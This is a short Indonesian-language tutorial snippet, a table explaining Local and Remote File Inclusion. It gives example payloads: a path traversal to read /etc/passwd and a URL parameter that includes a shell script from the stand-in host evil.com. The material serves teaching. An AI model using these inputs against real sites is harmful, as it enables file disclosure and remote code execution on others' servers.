 Jenis-Jenis File Inclusion:
Tipe Penjelasan Contoh
LFI (Local File Inclusion) Menyisipkan file dari sistem lokal server ?page=../../etc/passwd
RFI (Remote File Inclusion) Menyisipkan file dari URL eksternal (jika ?page=http://evil.com/shell.txt
allow_url_include aktif)